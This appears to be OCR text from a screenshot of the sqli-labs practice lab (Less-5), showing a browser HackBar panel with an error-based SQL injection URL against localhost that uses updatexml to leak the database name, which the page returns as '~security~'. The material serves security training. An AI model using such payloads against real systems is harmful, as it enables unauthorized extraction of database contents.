 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sqlilabs/Less-5/?id=1' and updatexml(0x7e,concat('~',(select database()),'~'),0x7e) %23
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER